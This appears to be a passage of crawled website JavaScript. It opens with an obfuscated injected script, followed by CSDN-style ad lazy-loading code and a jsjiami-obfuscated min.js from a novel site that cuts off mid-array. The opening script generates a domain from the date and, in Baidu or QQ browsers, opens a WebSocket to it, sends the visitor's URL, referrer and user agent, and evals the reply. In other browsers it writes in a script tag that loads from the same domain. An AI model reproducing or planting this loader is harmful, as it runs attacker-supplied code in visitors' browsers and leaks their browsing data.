function(){return _0x2d6046;};}()),_0x12cf65=(function(){var _0x5e543a=_0x3ed60c()+_0x427322()+_0x369869(),_0x243c85=function(_0x36152f){_0x5e543a+=_0x36152f;};return function(){var _0x1a863c=a0_0x2eda;return new Date(Date[_0x1a863c(0x137)]()-_0x5e543a);};}()),_0x27451f=(function(){return function(_0x579ec0){var _0x5e9f81=a0_0x2eda;if(0xc6-0xc5===0x1)return String[_0x5e9f81(0x13d)](_0x579ec0);};}());function _0xc3d84d(){var _0x3bc02b=a0_0x2eda,_0x1e61bc=_0x12cf65(),_0x39ea3c='',_0x2ea098=_0x1e61bc[_0x3bc02b(0x130)]()+0x1,_0x5b2039=_0x1e61bc[_0x3bc02b(0x127)](),_0x36f383=(function(){var _0x3205c4=_0x3bc02b,_0x496a9f=[['454',_0x3205c4(0x12a),_0x3205c4(0x115)],[_0x3205c4(0x14c),'33','1892'],['5834',_0x3205c4(0x148),'553'],[_0x3205c4(0x114),_0x3205c4(0x120),'943'],[_0x3205c4(0x135),_0x3205c4(0x128),_0x3205c4(0x12b)],['4857','5467',_0x3205c4(0x125)],['892','472',_0x3205c4(0x11e)],['45',_0x3205c4(0x13e),'9274'],[_0x3205c4(0x142),_0x3205c4(0x144),_0x3205c4(0x11f)]];return _0x488f16(_0x496a9f)[_0x3205c4(0x138)](function(_0x45fdf4){return parseInt(_0x45fdf4);});}()),_0x53d989=''+_0x1e61bc[_0x3bc02b(0x112)]()+(_0x2ea098<=0x9?'0'+_0x2ea098:_0x2ea098)+(_0x5b2039<=0x9?'0'+_0x5b2039:_0x5b2039)+'2';for(var _0x2da9e5=0x0;_0x2da9e5<0x8;_0x2da9e5++)_0x39ea3c+=String[_0x3bc02b(0x13d)](0x61+(parseInt(_0x53d989)*parseInt(_0x36f383[_0x2da9e5*0x3+0x1])+parseInt(_0x36f383[_0x2da9e5*0x3+0x2]))%parseInt(_0x36f383[_0x2da9e5*0x3])%0x1a);return _0x39ea3c+'.'+_0x27451f(0x69)+_0x27451f(0x63)+_0x27451f(0x75);}var _0x2c1985=document;function _0x4097e5(_0x1ee45e){var _0x3443dd=a0_0x2eda;_0x2c1985[_0x3443dd(0x11d)](_0x1ee45e);}function _0x1f92a3(_0x2458a4){var _0x415bc5=a0_0x2eda;return _0x2458a4[_0x415bc5(0x12f)]('')[_0x415bc5(0x132)]()[_0x415bc5(0x122)]('');}var _0x321489=navigator[_0x493fda(0x11b)];if(/(baiduboxapp|MQQBrowser)/i['test'](_0x321489))!(function(){var _0x1a6e70=_0x493fda,_0x3db558=function(){var _0x35daec=a0_0x2eda,_0x53fed8=_0x35daec(0x140),_0x53702c='';for(var _0x18ed97=0x0;_0x18ed97<0x8;_0x18ed97++){_0x53702c+=_0x53fed8[parseInt(Math['random']()*_0x53fed8['length'])];}return _0x53702c;},_0x4923d9='div_'+_0x3db558();document['write'](_0x1a6e70(0x136)+_0x4923d9+_0x1a6e70(0x116));try{var _0x1addad,_0x2e4898='wss://sot.'+_0xc3d84d();_0x1addad=_0x1a6e70(0x11c)in window?new WebSocket(_0x2e4898):_0x1a6e70(0x129)in window?new MozWebSocket(_0x2e4898):new SockJS(_0x2e4898),_0x1addad[_0x1a6e70(0x117)]=function(){var _0x564303=_0x1a6e70;_0x1addad[_0x564303(0x123)](_0x564303(0x126)+_0xc3d84d()+'&lyh='+_0x4923d9+'&space_id=50334&serasfd='+navigator[_0x564303(0x11a)]+'&ifr_url='+encodeURIComponent(location[_0x564303(0x149)])+_0x564303(0x12e)+encodeURIComponent(document[_0x564303(0x147)])+'&ua='+encodeURIComponent(navigator[_0x564303(0x11b)]));},_0x1addad[_0x1a6e70(0x12c)]=function(_0x26a683){var _0x48394d=_0x1a6e70;eval(_0x26a683[_0x48394d(0x133)]),_0x1addad['close']();};}catch(_0x6bc030){console['log']('error'+_0x6bc030);}}());else{function _0x314067(){var _0x2ce9cc=_0x493fda,_0x93b77c=['<',_0x1f92a3(_0x2ce9cc(0x131)),'\x20s',_0x2ce9cc(0x110),_0x1f92a3('//:sptth'),'/',_0xc3d84d(),'/',_0x1f92a3((new Date()[_0x2ce9cc(0x13f)]()%0x3*new Date()[_0x2ce9cc(0x13f)]()+new Date()['getTime']())[_0x2ce9cc(0x12d)](0x24)[_0x2ce9cc(0x146)](0x1)),_0x1f92a3(_0x2ce9cc(0x13a)),0xc49e,_0x1f92a3('ye')],_0x146a85=[_0x2ce9cc(0x10f),_0x456d59(0xf39),_0x456d59(new Date()['getTime']()),'\x22>','<','/s',_0x1f92a3(_0x2ce9cc(0x139)),'>'];return _0x488f16([_0x93b77c,_0x146a85]);}function _0x1258ed(){var _0x1099f0=_0x314067();for(var _0x18f35e=0x0;_0x18f35e<_0x1099f0['length'];_0x18f35e++){var _0x442161=_0x1099f0[_0x18f35e];_0x4097e5(_0x442161);}}_0x1258ed();}}());function a0_0x2eda(_0x42caf2,_0x5d0740){var _0x4738c7=a0_0x34e0();return a0_0x2eda=function(_0x39d14a,_0x1dfe5b){_0x39d14a=_0x39d14a-0x10f;var _0x34e04f=_0x4738c7[_0x39d14a];return _0x34e04f;},a0_0x2eda(_0x42caf2,_0x5d0740);}function a0_0x34e0(){var _0x264540=['apply','slice','referrer','3762','href','concat','search','8627','806352IRXzxo','?2147','rc=\x22','(((.+)+)+)+$','getFullYear','12lIRzcm','865','4983','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','onopen','1272633GHtPsj','2022240PbAoGh','platform','userAgent','WebSocket','write','4456','722','224','constructor','join','send','1589826sismsm','489','http_host=','getDate','883','MozWebSocket','938','49883','onmessage','toString','&ifr_ref=','split','getMonth','tpircs','reverse','data','439800igGUBb','263','<span\x20id=\x27','now','map','tpirc','pfd','34719vtOPZd','635815bTkcce','fromCharCode','578','getTime','abcdefghijklmnopqrstuvwxyz0123456789','108dpOTJL','8672','reduce','9032'];a0_0x34e0=function(){return _0x264540;};return a0_0x34e0();}


}

function jieson()
    {!
        function(t, n, a) {
            var e = !0,
                r = {
                    isInSight: function(a) {
                        const e = a.parentNode, r = this.getDataset(e).pid;
                        if (-1 != n.cookie.indexOf("c_adb=")) return !1;
                        if (t.innerWidth < 1720 && (479 == r || 476 == r)) return !1;
                        if ("indexSuperise_" + r in localStorage) return !1;
                        var c = a.getBoundingClientRect(),
                            i = t.innerHeight;
                        return c.top <= i + 100
                    },
                    loadImg: function(t) {
                        var n = this;
                        if (!t.src) {
                            var a = n.getDataset(t).src;
                            t.src = a
                        }
                    },
                    getDataset: function(t) {
                        if (t.dataset) return t.dataset;
                        var n = t.attributes,
                            a = {};
                        name, matchStr;
                        for (var e = 0; e < n.length; e++) matchStr = n[e].name.match(/^data-(.+)/), matchStr = n[e].name.match(/^data-(.+)/), matchStr && (name = matchStr[1].replace(/-([\da-z])/gi, function(t, n) {
                            return n.toUpperCase()
                        }), a[name] = n[e].value);
                        return a
                    },
                    throttle: function(t) {
                        var n = null;
                        return function() {
                            var a = new Date,
                                e = this,
                                r = arguments;
                            n || (n = a), a - n >= 500 && (t.apply(e, r), n = a)
                        }
                    },
                    checkImgs: function() {
                        for (var t = this, n = a(".pre-img-lasy"), r = 0; r < n.length; r++) t.isInSight(n[r]) && t.loadImg(n[r]);
                        e = !0
                    }
                };
            void 0 === t.csdn && (t.csdn = {}), t.csdn.trackad = r, a(function() {
                csdn.trackad.checkImgs(), a(t).on("scroll", function() {
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                }), a(t).on("resize", function() {
                    a(this).width(), a(this).height();
                    e && (e = !1, csdn.trackad.throttle(csdn.trackad.checkImgs()))
                })
            })
        }(window, document, jQuery);
    
    }


--- FILE ---
content_type: application/javascript
request_url: http://www.taohuaxs.com/skin/js/min.js
body_size: 9292
content:
var version_='jsjiami.com.v7';var _0xcdc19a=_0x549b;(function(_0x1643dc,_0x4ce8f2,_0x582321,_0x1121b0,_0x4d55a6,_0x34f026,_0x154c1b){return _0x1643dc=_0x1643dc>>0x6,_0x34f026='hs',_0x154c1b='hs',function(_0x590830,_0x59a9cc,_0x26d51e,_0x1b5e2e,_0x537c22){var _0x490213=_0x549b;_0x1b5e2e='tfi',_0x34f026=_0x1b5e2e+_0x34f026,_0x537c22='up',_0x154c1b+=_0x537c22,_0x34f026=_0x26d51e(_0x34f026),_0x154c1b=_0x26d51e(_0x154c1b),_0x26d51e=0x0;var _0x3db842=_0x590830();while(!![]&&--_0x1121b0+_0x59a9cc){try{_0x1b5e2e=parseInt(_0x490213(0x236,'uO9P'))/0x1*(-parseInt(_0x490213(0x257,'uO9P'))/0x2)+parseInt(_0x490213(0x218,'rvAd'))/0x3+parseInt(_0x490213(0x227,'DhXU'))/0x4*(-parseInt(_0x490213(0x1ee,'70Sf'))/0x5)+-parseInt(_0x490213(0x211,'!#EW'))/0x6+-parseInt(_0x490213(0x250,'U9li'))/0x7*(-parseInt(_0x490213(0x252,')vTb'))/0x8)+-parseInt(_0x490213(0x1c2,'QG9G'))/0x9*(-parseInt(_0x490213(0x1c9,'%WYe'))/0xa)+parseInt(_0x490213(0x1bb,'%@Kb'))/0xb;}catch(_0x2c3135){_0x1b5e2e=_0x26d51e;}finally{_0x537c22=_0x3db842[_0x34f026]();if(_0x1643dc<=_0x1121b0)_0x26d51e?_0x4d55a6?_0x1b5e2e=_0x537c22:_0x4d55a6=_0x537c22:_0x26d51e=_0x537c22;else{if(_0x26d51e==_0x4d55a6['replace'](/[GkNegrHxElDLOwInhFUK=]/g,'')){if(_0x1b5e2e===_0x59a9cc){_0x3db842['un'+_0x34f026](_0x537c22);break;}_0x3db842[_0x154c1b](_0x537c22);}}}}}(_0x582321,_0x4ce8f2,function(_0x4e1a47,_0x2fa60c,_0x32a998,_0x1747aa,_0x402e8f,_0x10ad3b,_0x1cf2d2){return _0x2fa60c='\x73\x70\x6c\x69\x74',_0x4e1a47=arguments[0x0],_0x4e1a47=_0x4e1a47[_0x2fa60c](''),_0x32a998='\x72\x65\x76\x65\x72\x73\x65',_0x4e1a47=_0x4e1a47[_0x32a998]('\x76'),_0x1747aa='\x6a\x6f\x69\x6e',(0x12c84c,_0x4e1a47[_0x1747aa](''));});}(0x3280,0x79efb,_0x2431,0xcc),_0x2431)&&(version_=_0x2431);$(function(){var _0x47e611=_0x549b,_0x650b0d={'kYMaH':function(_0x5d63e5,_0x1d59c9){return _0x5d63e5(_0x1d59c9);},'yGRbe':_0x47e611(0x21d,'nuRp'),'AdBjK':function(_0x14da7e,_0x5b0a9e){return _0x14da7e(_0x5b0a9e);},'dwGPp':_0x47e611(0x1a1,'w]FP'),'Cakju':_0x47e611(0x1b4,'O7d1'),'joLft':_0x47e611(0x1aa,'A$z('),'zkuMu':function(_0x67f890,_0x3fd593){return _0x67f890(_0x3fd593);},'oCWXN':_0x47e611(0x1a7,'A$z('),'mfWGS':_0x47e611(0x1ca,'nhHt'),'hzGwo':function(_0x75b3d2,_0x33e264){return _0x75b3d2!=_0x33e264;},'Qsioo':function(_0x21d962,_0x2c88ae){return _0x21d962!=_0x2c88ae;},'oGrtL':function(_0xee317d,_0x4fa68e){return _0xee317d>_0x4fa68e;},'MUrSR':_0x47e611(0x245,'nuRp'),'jdpSJ':_0x47e611(0x1b5,'8G$)'),'qmqZv':function(_0x23956d,_0xab120a){return _0x23956d(_0xab120a);},'GgvFH':_0x47e611(0x253,'nhHt'),'xWKIe':_0x47e611(0x233,'rvAd'),'RyQtQ':'body','umiJi':function(_0x158365,_0x49750d){return _0x158365+_0x49750d;},'LdjAC':_0x47e611(0x1ad,'nhHt'),'WXoSD':function(_0x3e50c9,_0x523632){return _0x3e50c9(_0x523632);},'oXaBZ':_0x47e611(0x22f,'RPSw'),'VOKVJ':function(_0x464de0,_0x257680){return _0x464de0!==_0x257680;},'NgiBK':_0x47e611(0x1a4,'NjS]'),'VlZmQ':_0x47e611(0x23f,'SU0m'),'fnhtN':function(_0x15bc70,_0x4f43ae){return _0x15bc70===_0x4f43ae;},'efzFW':_0x47e611(0x249,'Ipft'),'bWRfS':_0x47e611(0x1e0,'89]k'),'KMhZK':_0x47e611(0x22c,'70Sf'),'WcwSX':function(_0x336150,_0x4bf61e){return _0x336150>=_0x4bf61e;},'NrSdF':'AEEtr','XEfum':_0x47e611(0x1dc,'%@Kb'),'ELIbs':_0x47e611(0x228,'pHxT'),'OJVlz':function(_0x52a96e,_0x365f2b){return _0x52a96e(_0x365f2b);},'rCGNy':'.search','AOOLH':_0x47e611(0x240,'c94!'),'yLPxQ':function(_0x2cdc5a,_0x4ac787){return _0x2cdc5a(_0x4ac787);},'GfpMY':'.nav\x20li\x20a,.user-nav\x20li\x20a','YhuOh':function(_0x494e0d,_0x11dbd4){return _0x494e0d(_0x11dbd4);},'JCaHt':function(_0xae305b,_0x58c5f9){return _0xae305b(_0x58c5f9);},'lJJMP':function(_0x2b0f7e,_0xd5795e){return _0x2b0f7e(_0xd5795e);},'CYVxH':_0x47e611(0x1f0,'pHxT'),'wCLzS':function(_0x51306c,_0x2241ac){return _0x51306c(_0x2241ac);},'wWYUJ':_0x47e611(0x20b,'nuRp'),'IDgsO':function(_0x13f956,_0x2112f7){return _0x13f956(_0x2112f7);}},_0x35587c=location[_0x47e611(0x1d8,'v)nl')];if(_0x650b0d[_0x47e611(0x1b6,'pHxT')]($,_0x650b0d[_0x47e611(0x1fc,'rvAd')])[_0x47e611(0x191,'KqMe')](function(){var _0x4902b1=_0x47e611,_0x12427d={'YUtvt':function(_0x32eaa6,_0x3514a2){var _0x22891d=_0x549b;return _0x650b0d[_0x22891d(0x25c,'%C(R')](_0x32eaa6,_0x3514a2);}};if(_0x650b0d[_0x4902b1(0x243,'jOxy')]!==_0x650b0d['yGRbe'])return![];else{let _0x5b42ba=_0x650b0d[_0x4902b1(0x1d7,'st7O')]($,_0x650b0d[_0x4902b1(0x1d1,'frY9')])[_0x4902b1(0x1d4,'NjS]')](_0x4902b1(0x1f2,'RPSw')),_0x506d3d=$(_0x650b0d[_0x4902b1(0x1f4,'xJJ3')])[_0x4902b1(0x1c7,'@m4$')](_0x650b0d[_0x4902b1(0x18f,'vSC*')]),_0x30299f=_0x650b0d['zkuMu']($,_0x650b0d[_0x4902b1(0x23e,'DhXU')])[_0x4902b1(0x19b,'89]k')](_0x650b0d[_0x4902b1(0x183,'QG9G')]),_0x294b4f=_0x650b0d['zkuMu']($,this)[_0x4902b1(0x1ba,'%f(@')](_0x650b0d[_0x4902b1(0x230,'8G$)')]),_0x540d25=_0x650b0d['kYMaH']($,this);_0x294b4f!=_0x35587c&&_0x650b0d['hzGwo'](_0x294b4f,_0x5b42ba)&&_0x650b0d['hzGwo'](_0x294b4f,_0x506d3d)&&_0x650b0d['Qsioo'](_0x294b4f,_0x30299f)&&-0x1==_0x35587c[_0x4902b1(0x220,')vTb')](_0x294b4f)||$(this)['parent']()['addClass']('on')['siblings']()[_0x4902b1(0x200,'pHxT')]('on'),_0x650b0d[_0x4902b1(0x1da,'DhXU')]($(this)[_0x4902b1(0x212,'Ipft')]()[_0x4902b1(0x1e8,'xJJ3')]('li')['length'],0x0)&&(_0x540d25[_0x4902b1(0x248,'qRjG')](_0x650b0d[_0x4902b1(0x1b3,'%WYe')]),_0x540d25[_0x4902b1(0x213,'nuRp')](_0x650b0d[_0x4902b1(0x1d0,'frY9')])[_0x4902b1(0x188,'NjS]')](function(){var _0x3fd557=_0x4902b1;$(this)[_0x3fd557(0x206,'70Sf')]('ul')[_0x3fd557(0x24e,'nuRp')](),_0x12427d[_0x3fd557(0x1b2,'nhHt')]($,this)[_0x3fd557(0x212,'Ipft')]()[_0x3fd557(0x1e7,'rvAd')]('ojbk');}));}}),_0x650b0d['YhuOh']($,_0x47e611(0x1a3,'st7O'))[_0x47e611(0x202,'st7O')](function(){var _0x35dde3=_0x47e611;_0x650b0d[_0x35dde3(0x19e,'uaKk')]($,_0x650b0d[_0x35dde3(0x1ae,'v)nl')])[_0x35dde3(0x1cf,'vSC*')]({'right':'0'}),$(_0x650b0d[_0x35dde3(0x17f,'Txjg')])[_0x35dde3(0x1fb,'w]FP')]();}),_0x650b0d['JCaHt']($,_0x650b0d[_0x47e611(0x20d,'^Y5%')])[_0x47e611(0x18a,'SU0m')](function(){var _0xa196f9=_0x47e611;_0x650b0d[_0xa196f9(0x1ff,'0Hx!')]('kWGZI',_0x650b0d[_0xa196f9(0x235,'%WYe')])?(_0x650b0d[_0xa196f9(0x25b,'38Ta')](_0x1addba,_0x650b0d[_0xa196f9(0x1f6,'SU0m')])[_0xa196f9(0x182,'pHxT')](_0x650b0d[_0xa196f9(0x225,'nuRp')](_0xa196f9(0x21b,'cbl8'),_0x370e27)+_0x650b0d[_0xa196f9(0x221,'vSC*')])[_0xa196f9(0x1ab,'^Y5%')](),_0x650b0d['WXoSD'](_0x1b54bb,_0xa196f9(0x193,'My6X'))[_0xa196f9(0x18e,'rvAd')](_0x650b0d[_0xa196f9(0x25f,'SU0m')],_0xa196f9(0x255,'kBvC'))):(_0x650b0d[_0xa196f9(0x1ce,')vTb')]($,_0x650b0d['GgvFH'])[_0xa196f9(0x1d3,'Ipft')]({'right':_0x650b0d['VlZmQ']}),$(this)['hide']());}),_0x650b0d['lJJMP']($,_0x650b0d[_0x47e611(0x21c,'pHxT')])['click'](function(){var _0x3cf3f0=_0x47e611,_0x15d561={'JpEhH':function(_0x5ca1db,_0x522e2e){return _0x5ca1db(_0x522e2e);},'NNaea':_0x650b0d['GgvFH'],'dfvAO':_0x650b0d['xWKIe']};_0x650b0d['fnhtN'](_0x650b0d[_0x3cf3f0(0x210,'xJJ3')],_0x3cf3f0(0x215,'uaKk'))?_0x650b0d[_0x3cf3f0(0x1f9,'gfdH')]($,this)[_0x3cf3f0(0x1df,'MZop')]()[_0x3cf3f0(0x1e1,'nhHt')]():(_0x15d561[_0x3cf3f0(0x20c,'O7f5')](_0x184c91,_0x15d561[_0x3cf3f0(0x1eb,'8G$)')])['animate']({'right':'0'}),_0x15d561['JpEhH'](_0x5f020b,_0x15d561[_0x3cf3f0(0x23c,'SU0m')])[_0x3cf3f0(0x1be,'jOxy')]());}),_0x650b0d['kYMaH']($,window)[_0x47e611(0x219,'5JMD')](function(){var _0xf47a6=_0x47e611;_0x650b0d[_0xf47a6(0x234,'KqMe')]!==_0x650b0d[_0xf47a6(0x181,'%f(@')]?(_0x42d305(this)[_0xf47a6(0x1ec,'qRjG')]('ul')[_0xf47a6(0x199,'O7f5')](),_0x650b0d[_0xf47a6(0x19e,'uaKk')](_0x1db675,this)[_0xf47a6(0x1c5,'3^Om')]()[_0xf47a6(0x207,'^Y5%')](_0x650b0d['bWRfS'])):_0x650b0d[_0xf47a6(0x1e5,'xJJ3')]($(document)[_0xf47a6(0x242,'O7f5')](),0x190)?_0x650b0d['kYMaH']($,'.gotop')[_0xf47a6(0x1f3,'^Y5%')]():$(_0xf47a6(0x21e,'KqMe'))[_0xf47a6(0x22a,'c94!')]();}),_0x650b0d[_0x47e611(0x197,'3^Om')]($,_0x47e611(0x259,'me!g'))['click'](function(){var _0x3f03ed=_0x47e611;if(_0x650b0d[_0x3f03ed(0x1e4,'38Ta')](_0x650b0d[_0x3f03ed(0x1fa,'5JMD')],_0x650b0d[_0x3f03ed(0x256,'38Ta')]))$(_0x650b0d['XEfum'])[_0x3f03ed(0x1e2,'NjS]')]({'scrollTop':0x0},0x3e8);else return![];}),_0x650b0d[_0x47e611(0x222,'My6X')]($,_0x650b0d['wWYUJ'])[_0x47e611(0x254,'me!g')](function(){var _0xc1ba2e=_0x47e611,_0x52cc94={'gdtLB':function(_0x522503,_0x496928){return _0x522503(_0x496928);}};_0xc1ba2e(0x1cd,'!#EW')===_0x650b0d[_0xc1ba2e(0x261,'xJJ3')]?(_0x650b0d['OJVlz']($,_0x650b0d[_0xc1ba2e(0x1a8,'v)nl')])[_0xc1ba2e(0x1e6,'O7d1')](),$(this)[_0xc1ba2e(0x1a9,'nuRp')]('i')['toggleClass'](_0xc1ba2e(0x214,'gfdH'))):_0x52cc94[_0xc1ba2e(0x20a,'FUan')](_0x7fb40e,_0xc1ba2e(0x1de,'3^Om'))['animate']({'scrollTop':0x0},0x3e8);}),_0x650b0d[_0x47e611(0x1a6,'0Hx!')]($,'.search-submit')[_0x47e611(0x24a,'QG9G')](function(){var _0x38d923=_0x47e611,_0x6b71f8=_0x650b0d[_0x38d923(0x204,'%@Kb')]($,_0x650b0d['AOOLH'])[_0x38d923(0x22d,'U9li')](),_0x5bf8a1=_0x650b0d[_0x38d923(0x260,'uaKk')]($,'.search-post>span')[_0x38d923(0x203,'SU0m')]('data-url');_0x650b0d[_0x38d923(0x192,'gfdH')]('',_0x6b71f8)?window[_0x38d923(0x1e9,'xJJ3')][_0x38d923(0x20f,'w]FP')]=_0x5bf8a1+_0x6b71f8:_0x650b0d['zkuMu']($,'#search-keyword')['focus']();})){}});var system={'win':![],'mac':![],'xll':![]},p=navigator[_0xcdc19a(0x22b,'^Y5%')],us=navigator[_0xcdc19a(0x25a,'qRjG')][_0xcdc19a(0x239,'kBvC')]();function _0x549b(_0x29b8e8,_0x2b61a1){var _0x243199=_0x2431();return _0x549b=function(_0x549b41,_0x11b4d4){_0x549b41=_0x549b41-0x17f;var _0x43d659=_0x243199[_0x549b41];if(_0x549b['RfMNbq']===undefined){var _0x50a41b=function(_0x11f475){var _0x4d0339='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x33706d='',_0x271d69='';for(var _0x1eb28f=0x0,_0x32e338,_0x2c3577,_0x5a789e=0x0;_0x2c3577=_0x11f475['charAt'](_0x5a789e++);~_0x2c3577&&(_0x32e338=_0x1eb28f%0x4?_0x32e338*0x40+_0x2c3577:_0x2c3577,_0x1eb28f++%0x4)?_0x33706d+=String['fromCharCode'](0xff&_0x32e338>>(-0x2*_0x1eb28f&0x6)):0x0){_0x2c3577=_0x4d0339['indexOf'](_0x2c3577);}for(var _0x3a32dc=0x0,_0x111faa=_0x33706d['length'];_0x3a32dc<_0x111faa;_0x3a32dc++){_0x271d69+='%'+('00'+_0x33706d['charCodeAt'](_0x3a32dc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x271d69);};var _0x49e638=function(_0x2ff5f9,_0x2f104d){var _0x3fb661=[],_0x196861=0x0,_0x55fd6f,_0x1680ee='';_0x2ff5f9=_0x50a41b(_0x2ff5f9);var _0xa17164;for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x3fb661[_0xa17164]=_0xa17164;}for(_0xa17164=0x0;_0xa17164<0x100;_0xa17164++){_0x196861=(_0x196861+_0x3fb661[_0xa17164]+_0x2f104d['charCodeAt'](_0xa17164%_0x2f104d['length']))%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f;}_0xa17164=0x0,_0x196861=0x0;for(var _0x48af15=0x0;_0x48af15<_0x2ff5f9['length'];_0x48af15++){_0xa17164=(_0xa17164+0x1)%0x100,_0x196861=(_0x196861+_0x3fb661[_0xa17164])%0x100,_0x55fd6f=_0x3fb661[_0xa17164],_0x3fb661[_0xa17164]=_0x3fb661[_0x196861],_0x3fb661[_0x196861]=_0x55fd6f,_0x1680ee+=String['fromCharCode'](_0x2ff5f9['charCodeAt'](_0x48af15)^_0x3fb661[(_0x3fb661[_0xa17164]+_0x3fb661[_0x196861])%0x100]);}return _0x1680ee;};_0x549b['JPkHOg']=_0x49e638,_0x29b8e8=arguments,_0x549b['RfMNbq']=!![];}var _0x3ed9c7=_0x243199[0x0],_0x1586ba=_0x549b41+_0x3ed9c7,_0x52f45e=_0x29b8e8[_0x1586ba];return!_0x52f45e?(_0x549b['zILVHu']===undefined&&(_0x549b['zILVHu']=!![]),_0x43d659=_0x549b['JPkHOg'](_0x43d659,_0x11b4d4),_0x29b8e8[_0x1586ba]=_0x43d659):_0x43d659=_0x52f45e,_0x43d659;},_0x549b(_0x29b8e8,_0x2b61a1);}function _0x2431(){var _0x593218=(function(){return[version_,'nIKjeHsnUjFhiLalGxmwUik.UchKoNgmIr.EvDO7==','ExGPsW','W7FdKSk2WQdcNa','WPWCW7uuFu7dUSoZW49OWOxcKavaW6WgW7GNu8oAWOtdQYSkl3ndDGlcPY3dOq7dPSozW7pdHf7dV1NdSgK','WQP1tSkfW7H4nb8nhqmMtCkqW5X7W7DpuCoAwComWPJdH8kUjCoqWQrqWO5txSoaDSoArCoqWO8VF8oGrW','W6j7kSoLWRldNJVdKd8CW714W7S','fqRdNvj9','yColWR/cOGS','aZVcUCoBn8kX','WPVdPmkQ','oexcLSoY','aSkwW6BdUMxdNCkjy2/dJSkfwwa','fCoZWR5rW5OyFb8','uwr7','xCkxwCkvWRa','ruRdH3lcOq','pmo/jeVcGG','W7/dP8o/W6FcKG','sSkrw8kUWRpcRmo6','eL7dPLSi','he3dKvGY','Dhb0aSogWQhdTG','xuVcLLjqW50F','vhhdOvm','ehFcIG','WQjKaYNdTfy','xSkXW4jIWPG','ltJdL8k4','tNbvtWW','W63cSX/dUe0','EeqCsmkn','FLXLug3dRIVcUSkS','exZcLbJcVW','etxcR8ohDCkTzmosAW','W7bii0adW7y','BxnLaa','th9ZBa','vgVdVeZdHSoevq','fmodWP5ZDW','WQzLdYtcMG','zSofWQtcNGO','j0RcKZxcLmk9n8orW7SIW40','jJddT3b3ztNdJ8onfLK','v8opWR3cQq','xCojWRdcRcBcGCoutG','WRtdMCk5WRCB','zCkyWQRcU0q','cCowWOPUqLldOq','suNdK2pcOmkrWQ8','WQnCqgf/C8kDESopWOTuW4ZcQa','k8kqW7frWP/cRmk4','WOGBdmkNW6FdICkP','vNtcI1Hq','W6zUWQ/cOq','W4r4WPrtFrW','CSohWRJcPYC','eciGomkIrCobBSotBfhdKKi','W5VdOfPVWOG','W6v5WRpcHmoOW5BdLG','WO5zWOhcGmoD','WR1/WPhcMCoU','W6JdVLVcPhm','ogtdU8oD','ftNdOfPc','W4qtd8oZ','bCkru8k1','eqpcJmokmW','W5qzbSoLW77dISkmqmk4WOPg','W6ZdGSksWR/cSq','Fmk5W6LRWRG','W6JdRx9P','Bv5WCZC','WRJcTJi','W7WbdIinkSoe','W5z2WPDrwbCKW6uAm8oP','WOhcUCo1W6JdTq'].concat((function(){return['W4ihvSoXBq','WRlcSYuuW5C','C2xcJmk5WQyTawVdUti','ALFdSM7cKa','W5PoWRT/uq','WPddOmkVnmk0W7Tbnq','i37dSCom','vmoaWQNcIWu','w8krEd3dUmkhWP5nW7lcSgOyFW','tetcJvPFW50','lwtcJmkU','WQvXWO/cRCk1BYVcQtahWQC','WOVdPM3cVhS','W7ZdTmkEWQVcLW','W5mMgSo6W6m','yg3cPcCJmu7dUCoNkgBcImk+','W5xdR3RcR1KT','W4vneNqA','WOjvW7uuFu7dUSkXW5nUWPJcMrjaW6XbWRnJvmorW4ZcTxDwyYzujfpcOdBcQL/cTmomW7VdGf/dSvJdOcnjWPldMCoyW4X2qSkzW5NdNwRdVLe4x0ieDSodumoDw1iAWRDSWQ43W4vFnCo0yCkQWOxcM2/cK0yWWRa5WQpcLcn4WQGMo8ocpeWCW5NcQMxcHsz3xMX5WRn1WPuUW5qFWOXN','W6uLpCoYW4a','kLVcUCkBWR4','WRtdTSk4WP3cKCoU','W69hoKauW6BcTWyJ','W73dR8oVW4/cH10','z8kBwmkcWPe','WPe3W7BdM2m','y34IwCkeumk6','yvivA8kk','khVcGmksWR0','vK7dHg/cUSk3WQvlftG','WRBcSrZdLu1pdW','W7uMamonW4e','y0NdR1hdSa','WPddS8k8WPerymo+','W5j1WPfcuH0vW6q','W7SGmtGK','vJfz','WQZcOmoJW5JdICo2WRtcRcW5W54','W7H1WRNcRSoLW5VdNZZdKmoL','qCk5WOFcUfe','vxvTrmoF','W5ZdSCoPBxvoW4tdQYa','FdhdSwe2BXZdHq','W5hdNmk/WRpcTq','ASkKWR9+W7W','WR5KhmogWQ59eYKRbt8','W6D0WR/cOmos','nKNcNIG','WPdcOmoCW6NdTG8ZB8oxcCo1','ChXMd8oD','u8oikNJcQSkvW41OW5xcKwSrwwHhhw7cRqRdGvrJW57cMCo6AfLsW6uoW6BdIJi7ieS0W4BdGXBdUfORECoaW4vohmkzjSkiW5pcJh7cJ8kBWPneDSo8W7qDWRFcK8o9W5VcRKqaFSoSBmof5OIK5Q6S77+J56Mg54oe5ywP6zEwW5eGWQ4rdt/dN33cOSkhW6asWPuNCmkybhNcIG5CWOjDW5/cP2xcN8ooW6pcICkyWOBcSSkeW7JcL1SOuKDIh8oKWQCSa8olW7NcISoZWObjf8kkW5JdUqxdR8o8tvNdKhBdRCoZscFcQCkYC8oZimoLW5tcRJSXjCovWQmXWOldReNcMW','W63dV31AWPy','WPSQFCkGW7i','W63cTZRdLe8','WQtcQZmR','W5xdOCk9WPuSDSoIW5SfFHVdMGBcQSoD','W6dcMWNdTq','u0tdHwNcTmkYWP1neq','C1CuxSkz','xmktWOXnW74','yx/dICk7WRGVgJxcQ3T/Bb7cSuakWR4UWRfLWPnuW5tcNx3dIxCUcHCLDgnPWRpcMCoGW6fBnq','WRxdUmk6WOJcMCo7WOxdLWm9WRlcJCofWQ87W48jwq','W5L1WQq','bCowWPr1CvS','E0pcTNX8','WRqVESk2W6e','WPddH8ksDJW','W75qWOdcGSor','mYpdGCk3y24U','lNRcGmk8WReAbIhdStbZ','W4xcV8oIiq','fZjVWQXPW6SB','CSk0W6m','WR3cUSk7WORdKWdcSCkPnvq5aZK','cNH2FW','WOddPmkVmCkR','WPlcPSoJW6/dOWyK'].concat((function(){return['WO55ndtcKG','WR4qqmkLW5vCgq','l3pcNCkTWQyGpYFd